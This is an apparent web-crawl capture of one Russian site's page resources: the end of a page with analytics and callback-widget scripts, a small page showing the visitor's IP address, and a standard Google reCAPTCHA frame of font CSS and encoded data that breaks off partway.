  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99976326-1', 'auto');
  ga('send', 'pageview');
	</script>
    <!-- End Google analytics -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99976326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99976326-1');
</script>
	<!-- End Global site tag (gtag.js) - Google Analytics -->

    <!-- Обратный звонок -->
    <script type="text/javascript" src="//cdn.callbackhunter.com/cbh.js?hunter_code=537c8ce748583f840ff3eb6a4c6c9bee" charset="UTF-8"></script>  
    <!-- / End Обратный звонок -->
    
    <!-- обратный-звонок-бесплатно -> 
    <script type='text/javascript'> (function(){ var widget_id = '6889129040'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://сайтофициально.рф/script/js/callback/'+widget_id+'/callback_st_of.js'; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> 
    <!-- /обратный-звонок-бесплатно -->
           
    </body>
    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://xodeev.ru/ip.php
body_size: 604
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>IP-адрес на xodeev.ru</title>
<style>
   .blok-center {
    position: absolute; /* Абсолютное позиционирование */
    /*width: 380px; /* Ширина блока */
    /*height: 340px; /* Высота блока */
    margin: auto; /* Отступ от блока */
    top: 0; /* Положение блока от верхнего края */
    bottom: 0; /* Положение блока от нижнего края */
    left: 0; /* Положение блока от левого края */
    right: 0; /* Положение блока от правого края */
    /*background: #fc0; /* Цвет фона блока */
    /*border: 0px solid #000; /* Рамка блока */
    padding: 10px; /* Отступ внутри блока */
    overflow: auto; /* Полоса прокрутки */
    }
    .jpg {    
    background: url(komp.png) no-repeat; /*путь к картинке заднего фона*/
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    background-size: 100% auto;
   }
   .text
   {
   width: 180px; /* Ширина блока */
   padding-left: 135px; /* Отступ от блока */
   margin-top:30px; /* Отступ от блока */
   font-size: 16px; /* размер шрифта */
   color:#258ba8; /* цвет шрифта */
   background-size: 100% auto;
   }
</style>
</head>
<body>
<div class="blok-center">
<div class="jpg">
<form>
<p class="text">Ваш IP адрес:<br><b>3.129.12.74</b>

<br>
Браузер: <b>Chrome</b><br><a href="https://2ip.ru/" target="_blank"><b>Подробнее</b></a></p>
</form>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e&co=aHR0cHM6Ly94b2RlZXYucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cnetpyeqizs6
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s_1ustDqiyn29DAu5uJopA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s_1ustDqiyn29DAu5uJopA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s_1ustDqiyn29DAu5uJopA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5SWgKH8OPw4Q0wrlaRA9AOsOhw487dsKJYsKBR8OceC3CnMOJw7F0w4LDgMOBw6HDpcOOVC7DpMK3NsOwC8KBHXPDoxnDrMOsw7jCicOrw4tTworDpMOTw5fCvMO/UnJCCcK7wqVgw5XCj0RAZmnDuV0XRMOCw7zDqMOWw6knRMKQA8OmcMKWw5vCoBhAJcOMw5XDvHnDp8OTTgY+wr3DoRwVA8OiRlDCr8Kzw74BwpJFwrnDlgFDw4nDr8O3w7TDgGhywp/DgsOlGGhJwr3CoMKac8KgwpBZQnRnw5EIwr7Di3s7wonCmiNnaiLDuxHClzvDj8KDPMOswpcPXTjChSTDsh/CiBTDt0U2wolhwr5Fw5DCpD7DmgbCt8Okb0fCtmvDucKFIcKcNg5UC27DiXcuwoXCscKQw7rCnsOcwqrDtTfCikbDkn7DgwPDksKAfMKmwoomwrh3aW9TwpTClm9ww6YyCmFYw5JhO8KxDATCqVBQwq0MZMKhJ8KkwoABw6/[base64]/CjMKjR8KJDmvDsSvCs8KHRMK5AsOFesOswo4Gw7zDtVF+w4QTSMO0w6TDlcOseC4Gw5DCisOYWMKOfX8pwodiUsOQwol8CsKHLMOIwocBw7rCpHIPPcK7H8K0KkvDtsOSRcOYw6jCvBAfOktaDHoCHgMMw6TDiylFaMOXw4XDmMOYw5PDosOeT8O8wo/DlMOGw4DDvQZwacO3VizDlcOfw7M0w7zDtMOKPsKYaSPDtxHClkx9w73Ch8Knw75VO2UkIsONBXjCqcOywqrDkmRnc8OIUCzDpklbw6/CvMKwcRDDqnBFw4LCrT/ChCRyCVHChjEXBw88I8KUw6XDkh3Di8KeZHQYwqpZwqDCp0U/JMKdNjvDkDUVw5TCikkUfsOIw4HCkQd3bjvCicKcSDktbBnCsEJ6wrlbw6oeYlVjw5o5LMOPY8K/NyA2EFVkw4zDosKleHjDuCg5czTCrXJiX8KsBMKzw5BkYmB2w4A+w5HCnTLClMKTwrB0XU3DnMKMX0rCnQ0qw4toHDNCFip9wr7Dm8OVw5/ClMKKw6rDs3HChFJwIcOkwpNSS8KPPnDChXt9wonCjMKPwovDr8O0w6zDgBLChR/DucO9wps3wqzCosOKC09iVcKtw7/DonPDkRLCujDDrMKdFylqQWsRRGBqw54vw6p9wp3Ci8KJwplnw6TDnmjCmnnDqDhpK8KfJAFnM8K4JMOiwqbDkMKgX3FHw7fDvcKdwrl+w6rCr8K3V07Do8KtVivDunoxw7oDb8KWe3Vcw6M6wrkswojDnwnCmjNyw6rDicKjw5NVa8O+wr/[base64]/Dn2DCrsOKX8KrTMKkwqLDjcOrw5B3wr7CmjrCqsKXw7/CiXLCucOfLcOuOMODaFLChMK6b8KoNH0Lwo9YwqXCg3bDucOowrN9wpYLAmtSw47CucOGw63CiMKqwpnDrsOYwrcewrdKJMKuVcOLw7LCucOnw7vDksOXwrgNw6XDsHd/f0snT8O4wqQOw47CqEHDiQTDvsO/wo/DqA7CvMOiwptSw4zDs27DqjYWw5